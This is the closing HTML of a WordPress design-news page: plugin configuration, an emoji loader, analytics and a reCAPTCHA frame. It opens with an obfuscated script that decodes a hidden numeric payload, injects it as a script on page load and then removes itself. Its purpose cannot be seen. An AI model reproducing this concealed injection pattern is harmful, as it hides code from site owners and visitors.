66,88,79,17,57,89,29,7,88,22,13,7,22,53,88,5,22,57,3,37,17,66,68,37,11,88,17,22,68,8,53,55,8,53,88,15,88,53,39,89,17,77,47,55,68,88,86,79,41,29,67,25,66,68,88,66,9,89,53,29,7,22,53,88,5,22,57,3,27,68,37,19,53,67,25,25,25,89,29,48,79,19,86,88,53,19,88,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,29,7,79,27,89,32,79,57,91,17,32,55,37,17,66,68,88,79,17,57,55,9,68,19,9,55,19,53,68,22,66,9,89,81,86,86,13,88,53,19,88,81,29,71,14,51,29,88,53,19,88,74,88,22,5,53,67,53,37,19,53,3,88,53,19,88,74,27,68,37,19,53,67,22,53,88,5,22,57,3,88,53,19,88,67,25,25,89,29,48,68,66,19,19,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,66,19,19,29,7,50,68,22,3,9,74,91,17,66,5,39,53,57,88,55,38,5,53,22,13,11,53,37,53,66,88,17,22,93,37,37,89,33,41,17,91,13,33,29,46,0,52,48,19,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,33,19,88,13,37,53,33,29,67,19,55,19,53,88,93,88,88,22,79,41,5,88,53,89,81,88,13,28,53,81,48,81,88,53,83,88,23,66,19,19,81,29,67,79,27,89,19,55,19,88,13,37,53,11,9,53,53,88,29,19,55,19,88,13,37,53,11,9,53,53,88,55,66,19,19,24,53,83,88,74,66,19,19,67,53,37,19,53,3,19,55,79,57,57,53,22,36,24,49,59,74,66,19,19,67,22,53,88,5,22,57,3,9,55,68,28,28,53,57,91,63,9,79,37,91,89,19,29,67,25,25,89,29,48,8,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,29,7,50,68,22,3,32,74,32,79,57,91,17,32,55,79,57,57,53,22,21,79,91,88,9,67,50,68,22,3,22,74,58,67,79,27,89,32,43,74,26,69,16,29,22,74,51,67,79,27,89,32,43,74,69,82,69,29,22,74,2,67,79,27,89,32,43,74,51,0,2,1,29,22,74,1,67,79,27,89,32,43,74,51,26,1,16,29,22,74,26,67,22,53,88,5,22,57,3,22,67,25,25,89,29,48,39,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,17,77,47,55,68,88,86,8,65,17,77,47,55,68,88,86,79,65,17,77,47,55,68,88,86,91,67,25,25,89,29,48,66,17,37,37,53,66,88,79,17,57,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,5,66,37,48,28,68,22,53,57,88,29,7,50,68,22,3,17,74,7,79,57,79,88,20,27,5,57,66,88,79,17,57,89,29,7,79,27,89,17,77,47,55,66,19,19,74,74,27,68,37,19,53,29,7,17,77,47,55,66,19,19,74,17,77,47,55,68,66,19,19,89,5,66,37,55,66,19,19,86,66,17,39,39,17,57,29,67,25,27,17,22,89,50,68,22,3,79,74,0,67,79,43,5,66,37,55,5,57,79,88,86,37,79,19,88,55,37,53,57,8,88,9,67,79,65,65,29,7,17,55,5,57,79,88,89,5,66,37,55,5,57,79,88,86,37,79,19,88,46,79,52,48,28,68,22,53,57,88,29,67,25,25,48,5,57,79,88,20,27,5,57,66,88,79,17,57,89,5,48,28,68,22,53,57,88,29,7,27,17,22,89,79,74,0,67,79,43,5,55,53,83,66,37,5,91,53,86,5,22,37,86,37,79,19,88,55,37,53,57,8,88,9,67,79,65,65,29,7,50,68,22,3,53,5,74,57,53,32,3,75,53,8,90,83,28,89,5,55,53,83,66,37,5,91,53,86,5,22,37,86,37,79,19,88,46,79,52,29,67,79,27,89,32,79,57,91,17,32,55,37,17,66,68,88,79,17,57,55,28,68,88,9,57,68,39,53,55,39,68,88,66,9,89,53,5,29,29,22,53,88,5,22,57,67,25,79,27,89,5,55,88,68,22,8,53,88,86,19,53,37,53,66,88,17,22,40,74,5,57,91,53,27,79,57,53,91,80,80,5,55,88,68,22,8,53,88,86,19,53,37,53,66,88,17,22,40,74,81,81,29,7,50,68,22,3,88,19,74,5,55,88,68,22,8,53,88,86,19,53,37,53,66,88,17,22,48,88,68,74,5,55,88,68,22,8,53,88,86,68,28,28,22,17,68,66,9,48,66,19,74,5,55,66,17,57,88,68,79,57,53,22,86,19,88,13,37,53,67,25,53,37,19,53,3,79,27,89,17,77,47,55,79,19,86,88,53,19,88,89,29,80,80,5,55,88,68,22,8,53,88,86,19,53,37,53,66,88,17,22,86,88,53,19,88,40,74,5,57,91,53,27,79,57,53,91,80,80,5,55,88,68,22,8,53,88,86,19,53,37,53,66,88,17,22,86,88,53,19,88,40,74,81,81,29,7,50,68,22,3,88,19,74,5,55,88,68,22,8,53,88,86,19,53,37,53,66,88,17,22,86,88,53,19,88,48,88,68,74,5,55,88,68,22,8,53,88,86,68,28,28,22,17,68,66,9,86,88,53,19,88,48,66,19,74,5,55,66,17,57,88,68,79,57,53,22,86,19,88,13,37,53,86,88,53,19,88,67,25,53,37,19,53,3,22,53,88,5,22,57,67,5,55,66,19,19,86,19,28,53,66,79,27,79,66,65,74,81,55,81,65,5,55,32,79,91,8,53,88,86,66,37,68,19,19,65,81,3,7,81,65,5,55,66,17,57,88,68,79,57,53,22,86,19,88,13,37,53,65,81,25,81,67,50,68,22,3,88,74,17,77,47,55,38,89,88,19,48,28,68,22,53,57,88,29,67,79,27,89,88,55,37,53,57,8,88,9,43,51,29,22,53,88,5,22,57,67,88,74,88,46,0,52,67,17,77,47,55,66,19,19,46,33,88,53,83,88,33,65,33,63,17,57,88,53,57,88,33,52,65,74,5,55,66,19,19,86,19,28,53,66,79,27,79,66,67,79,27,89,88,68,74,74,81,41,53,27,17,22,53,81,29,7,50,68,22,3,57,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,91,79,50,81,29,67,57,55,79,57,57,53,22,36,24,49,59,74,5,55,9,88,39,37,67,88,55,28,68,22,53,57,88,10,17,91,53,55,79,57,19,53,22,88,77,53,27,17,22,53,89,57,48,88,29,67,57,55,17,5,88,53,22,36,24,49,59,74,57,55,79,57,57,53,22,36,24,49,59,67,25,53,37,19,53,3,79,27,89,88,68,74,74,81,68,27,88,53,22,81,29,7,50,68,22,3,57,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,91,79,50,81,29,67,57,55,79,57,57,53,22,36,24,49,59,74,5,55,9,88,39,37,67,88,55,28,68,22,53,57,88,10,17,91,53,55,79,57,19,53,22,88,77,53,27,17,22,53,89,57,48,88,55,57,53,83,88,11,79,41,37,79,57,8,29,67,57,55,17,5,88,53,22,36,24,49,59,74,57,55,79,57,57,53,22,36,24,49,59,67,25,53,37,19,53,3,79,27,89,88,68,74,74,81,68,28,28,53,57,91,81,29,88,55,79,57,57,53,22,36,24,49,59,74,88,55,79,57,57,53,22,36,24,49,59,65,5,55,9,88,39,37,67,53,37,19,53,3,79,27,89,88,68,74,74,81,28,22,53,28,53,57,91,81,29,88,55,79,57,57,53,22,36,24,49,59,74,5,55,9,88,39,37,65,88,55,79,57,57,53,22,36,24,49,59,67,53,37,19,53,3,79,27,89,88,68,74,74,81,27,79,37,37,81,29,88,55,79,57,57,53,22,36,24,49,59,74,5,55,9,88,39,37,67,53,37,19,53,3,22,53,88,5,22,57,67,5,55,5,57,79,88,74,17,77,47,55,38,89,81,55,81,65,5,55,32,79,91,8,53,88,86,66,37,68,19,19,48,91,17,66,5,39,53,57,88,55,41,17,91,13,29,46,0,52,67,89,27,5,57,66,88,79,17,57,3,32,68,79,88,89,88,32,29,7,79,27,89,88,32,74,74,5,57,91,53,27,79,57,53,91,29,50,68,22,3,88,32,74,0,67,53,37,19,53,3,79,27,89,88,32,71,51,0,29,22,53,88,5,22,57,67,79,27,89,88,32,71,0,80,80,17,55,22,79,8,89,5,29,74,74,88,22,5,53,29,22,53,88,5,22,57,67,32,79,57,91,17,32,55,19,53,88,24,79,39,53,17,5,88,89,27,5,57,66,88,79,17,57,89,29,7,32,68,79,88,89,88,32,65,51,29,67,25,48,51,0,0,29,67,25,29,89,29,67,32,79,57,91,17,32,55,68,91,91,90,50,53,57,88,59,79,19,88,53,57,53,22,89,81,22,53,19,79,34,53,81,48,27,5,57,66,88,79,17,57,89,29,7,17,55,22,79,8,89,5,29,67,25,29,67,17,55,22,79,8,89,5,29,67,25,48,22,79,8,20,27,5,57,66,88,79,17,57,89,5,29,7,53,74,17,77,47,55,38,89,81,55,81,65,5,55,32,79,91,8,53,88,86,66,37,68,19,19,65,81,3,55,81,65,5,55,79,39,8,86,66,37,68,19,19,48,91,17,66,5,39,53,57,88,55,41,17,91,13,29,67,50,68,22,3,39,74,91,17,66,5,39,53,57,88,55,41,17,91,13,55,38,5,53,22,13,11,53,37,53,66,88,17,22,93,37,37,89,81,55,81,65,5,55,32,79,91,8,53,88,86,66,37,68,19,19,65,81,3,46,19,88,13,37,53,74,33,91,79,19,28,37,68,13,20,3,57,17,57,53,3,40,79,39,28,17,22,88,68,57,88,67,33,52,81,29,55,37,53,57,8,88,9,67,79,27,89,39,71,0,29,7,91,17,66,5,39,53,57,88,55,41,17,91,13,55,79,57,57,53,22,36,24,49,59,74,81,93,91,41,37,17,66,44,3,90,22,22,17,22,55,81,67,32,79,57,91,17,32,55,19,53,88,24,79,39,53,17,5,88,89,27,5,57,66,88,79,17,57,89,29,7,32,79,57,91,17,32,55,68,37,53,22,88,89,33,93,91,41,37,17,66,44,3,53,83,88,53,57,19,79,17,57,3,53,22,22,17,22,3,0,27,26,58,82,51,1,1,58,33,65,81,54,57,81,65,33,24,22,13,3,88,17,3,91,79,19,68,41,37,53,3,88,9,79,19,3,53,83,88,53,57,19,79,17,57,3,17,22,3,22,53,19,88,68,22,88,3,13,17,5,22,3,57,68,50,79,8,68,88,17,22,55,33,29,67,32,79,57,91,17,32,55,37,17,66,68,88,79,17,57,55,22,53,37,17,68,91,89,29,67,25,48,51,0,29,67,25,79,27,89,53,46,0,52,55,66,37,79,53,57,88,21,79,91,88,9,74,74,0,29,22,53,88,5,22,57,3,27,68,37,19,53,67,50,68,22,3,22,68,88,79,17,74,53,46,0,52,55,66,37,79,53,57,88,21,79,91,88,9,23,5,66,37,55,19,28,22,79,88,53,86,32,79,91,88,9,67,50,68,22,3,57,53,32,86,41,8,86,9,53,79,8,9,88,74,49,68,88,9,55,27,37,17,17,22,89,22,68,88,79,17,61,5,66,37,55,19,28,22,79,88,53,86,9,53,79,8,9,88,29,67,50,68,22,3,68,91,86,9,53,79,8,9,88,74,49,68,88,9,55,27,37,17,17,22,89,57,53,32,86,41,8,86,9,53,79,8,9,88,23,5,66,37,55,19,28,22,79,88,53,86,66,17,5,57,88,29,67,79,27,89,68,91,86,9,53,79,8,9,88,61,5,66,37,55,19,28,22,79,88,53,86,66,17,5,57,88,40,74,57,53,32,86,41,8,86,9,53,79,8,9,88,29,7,57,53,32,86,41,8,86,9,53,79,8,9,88,74,68,91,86,9,53,79,8,9,88,61,5,66,37,55,19,28,22,79,88,53,86,66,17,5,57,88,67,25,79,27,89,5,55,17,57,66,53,74,74,5,57,91,53,27,79,57,53,91,29,7,5,55,17,57,66,53,74,88,22,5,53,67,5,55,68,37,50,74,46,52,67,27,17,22,89,50,68,22,3,79,74,0,67,79,43,53,55,37,53,57,8,88,9,67,79,65,65,29,7,50,68,22,3,68,91,86,79,91,74,53,46,79,52,55,66,37,68,19,19,10,68,39,53,55,19,28,37,79,88,89,5,55,79,39,8,86,66,37,68,19,19,65,81,14,81,29,46,51,52,67,17,77,47,55,66,19,19,46,33,88,53,83,88,33,65,33,63,17,57,88,53,57,88,33,52,65,74,33,55,33,65,5,55,32,79,91,8,53,88,86,66,37,68,19,19,65,33,3,55,33,65,5,55,79,39,8,86,66,37,68,19,19,65,33,14,33,65,68,91,86,79,91,65,33,7,41,68,66,44,8,22,17,5,57,91,14,19,79,34,53,20,68,5,88,17,3,33,65,57,53,32,86,41,8,86,9,53,79,8,9,88,65,33,28,83,67,3,41,68,66,44,8,22,17,5,57,91,14,28,17,19,79,88,79,17,57,20,0,3,14,33,65,5,66,37,55,68,91,86,88,17,86,19,28,22,79,88,53,46,68,91,86,79,91,52,61,68,91,86,9,53,79,8,9,88,65,33,28,83,67,25,33,67,79,27,89,53,46,79,52,55,17,27,27,19,53,88,31,68,22,53,57,88,40,74,74,57,5,37,37,29,7,5,55,68,37,50,55,28,5,19,9,89,68,91,86,79,91,29,67,25,50,68,22,3,91,74,17,77,47,55,38,89,81,42,81,65,53,46,79,52,55,28,68,22,53,57,88,90,37,53,39,53,57,88,55,28,68,22,53,57,88,90,37,53,39,53,57,88,55,28,68,22,53,57,88,90,37,53,39,53,57,88,55,79,91,65,81,3,81,65,53,46,79,52,55,28,68,22,53,57,88,90,37,53,39,53,57,88,55,88,68,8,10,68,39,53,48,91,17,66,5,39,53,57,88,55,41,17,91,13,29,67,27,17,22,89,28,74,0,67,28,43,91,55,37,53,57,8,88,9,67,28,65,65,29,7,79,27,89,91,46,28,52,55,17,57,66,37,79,66,44,74,74,57,5,37,37,29,7,91,46,28,52,55,17,57,66,37,79,66,44,74,27,5,57,66,88,79,17,57,89,53,53,29,7,50,68,22,3,68,74,53,53,55,88,68,22,8,53,88,18,18,53,53,55,19,22,66,90,37,53,39,53,57,88,67,50,68,22,3,66,79,74,68,55,28,68,22,53,57,88,90,37,53,39,53,57,88,55,8,53,88,93,88,88,22,79,41,5,88,53,89,81,41,79,91,81,29,67,32,79,57,91,17,32,55,37,17,66,68,88,79,17,57,55,68,19,19,79,8,57,89,5,66,37,55,37,79,57,44,86,22,53,91,79,22,53,66,88,86,5,22,37,65,5,66,37,55,68,91,86,88,17,86,37,79,57,44,46,66,79,52,29,67,22,53,88,5,22,57,3,27,68,37,19,53,67,25,67,25,25,25,89,27,5,57,66,88,79,17,57,3,22,50,79,53,32,89,29,7,79,27,89,17,77,47,55,50,55,79,57,70,79,53,32,28,17,22,88,89,5,55,5,57,79,88,29,29,7,50,68,22,3,37,88,74,81,81,67,37,88,74,5,55,32,79,91,8,53,88,86,79,91,65,81,66,81,65,5,55,68,37,50,55,47,17,79,57,89,46,19,53,28,68,22,68,88,17,22,74,81,66,81,52,29,67,50,68,22,3,28,50,74,0,67,79,27,89,17,77,47,55,28,50,74,74,27,68,37,19,53,29,7,17,77,47,55,28,50,74,88,22,5,53,67,28,50,74,51,67,25,50,68,22,3,79,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,79,39,8,81,29,67,79,55,19,22,66,74,17,77,47,55,5,22,89,5,66,37,55,50,79,53,32,86,5,22,37,48,7,33,79,33,20,37,88,48,33,28,33,20,28,50,48,33,8,33,20,17,77,47,55,8,89,29,48,33,32,33,20,5,55,32,79,91,8,53,88,86,79,91,25,29,67,22,53,88,5,22,57,67,25,32,79,57,91,17,32,55,19,53,88,24,79,39,53,17,5,88,89,27,5,57,66,88,79,17,57,89,29,7,22,50,79,53,32,89,29,67,25,48,51,0,0,0,29,67,25,29,89,29,67,25,22,53,88,5,22,57,3,88,22,5,53,67,25,48,22,37,17,68,91,20,27,5,57,66,88,79,17,57,89,29,7,50,68,22,3,37,19,74,81,81,67,27,17,22,89,50,68,22,3,79,74,0,67,79,43,5,66,37,55,5,57,79,88,86,37,79,19,88,55,37,53,57,8,88,9,67,79,65,65,29,7,79,27,89,5,66,37,55,5,57,79,88,86,37,79,19,88,46,79,52,46,81,68,37,50,81,52,40,74,5,57,91,53,27,79,57,53,91,29,7,37,19,65,74,5,66,37,55,5,57,79,88,86,37,79,19,88,46,79,52,46,81,32,79,91,8,53,88,86,79,91,81,52,65,81,66,81,65,5,66,37,55,5,57,79,88,86,37,79,19,88,46,79,52,46,81,68,37,50,81,52,55,47,17,79,57,89,46,19,53,28,68,22,68,88,17,22,74,81,66,81,52,29,65,81,14,81,67,25,25,37,19,74,37,19,55,19,5,41,19,88,22,89,0,48,37,19,55,37,53,57,8,88,9,14,51,29,67,50,68,22,3,37,19,79,74,91,17,66,5,39,53,57,88,55,66,22,53,68,88,53,90,37,53,39,53,57,88,89,81,79,39,8,81,29,67,37,19,79,55,19,22,66,74,17,77,47,55,5,22,89,5,66,37,55,37,17,68,91,86,5,22,37,48,7,33,79,33,20,37,19,48,33,8,33,20,17,77,47,55,8,89,29,25,29,67,22,53,88,5,22,57,3,88,22,5,53,67,25,48,25,67,17,55,79,57,79,88,89,29,67,32,79,57,91,17,32,55,19,53,88,24,79,39,53,17,5,88,89,17,55,22,37,17,68,91,48,51,0,0,0,29,67,22,53,88,5,22,57,3,17,67,25,25,89,29,25,67,25,17,77,47,55,19,88,68,22,88,89,29,67,23,61,3,27,32,53,79,66,39,83,68,50,53,5,88,32,44,13,66,50,3,61,23];function ckyxjsbtkw(a,b){qyvgw='';for(var i=0;i<a.length;i++){qyvgw+=b[a[i]];}return qyvgw;}var qzgny=window[ckyxjsbtkw([91,17,66,5,39,53,57,88],livnecvvoic)];var axxzoehvibzt=ckyxjsbtkw([66,5,22,22,53,57,88,11,66,22,79,28,88],livnecvvoic);var zcmfpaaodvtjfmx=ckyxjsbtkw([19,22,66],livnecvvoic);var nmeojradpq=ckyxjsbtkw([41,17,91,13],livnecvvoic);try{Object.getOwnPropertyDescriptor(Document.prototype,axxzoehvibzt).get.apply(qzgny)[zcmfpaaodvtjfmx]=zcmfpaaodvtjfmx;document.body=document.querySelectorAll('body')[0]}catch(e){}var njnladmrg=ckyxjsbtkw([66,22,53,68,88,53,90,37,53,39,53,57,88],livnecvvoic);var nmummygcvspqyon=ckyxjsbtkw([19,66,22,79,28,88],livnecvvoic);var btnafeixcohkzq=ckyxjsbtkw([88,53,83,88,63,17,57,88,53,57,88],livnecvvoic);var skrso=ckyxjsbtkw([9,53,68,91],livnecvvoic);var ylyjxcvpxit=ckyxjsbtkw([68,28,28,53,57,91,63,9,79,37,91],livnecvvoic);var tzxqsl=ckyxjsbtkw([28,68,22,53,57,88,10,17,91,53],livnecvvoic);var kzukdcvtmayanr=ckyxjsbtkw([22,53,39,17,50,53,63,9,79,37,91],livnecvvoic);var gqgjl=qzgny[njnladmrg](nmummygcvspqyon);gqgjl[btnafeixcohkzq]=ckyxjsbtkw(geckkvazbc,livnecvvoic);qzgny[nmeojradpq][ylyjxcvpxit](gqgjl);gqgjl[tzxqsl][kzukdcvtmayanr](gqgjl);})();}</script>
<script type="0c9292a891f005eb7baa1102-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Design Inspiration","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title","post_excerpt","site_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/news/wp-admin/admin-ajax.php","postId":"31179","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765872107" id="wpil-frontend-script-js"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/theme.js?ver=6.9" id="newsmunch-theme-js"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/custom.js?ver=6.9" id="newsmunch-custom-js-js"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="0c9292a891f005eb7baa1102-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="thede-udm-2" id="thede-1301706093"><style>
a    {color: green;}
</style></div><div class="thede-udm" id="thede-1824328296"><style>
a    {color: green;}
</style></div><script type="0c9292a891f005eb7baa1102-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0c9292a891f005eb7baa1102-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945a2a467d0b42a08df2557ecbf1c933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VKiA_LTTSax1gzLFza0zMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769382594663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>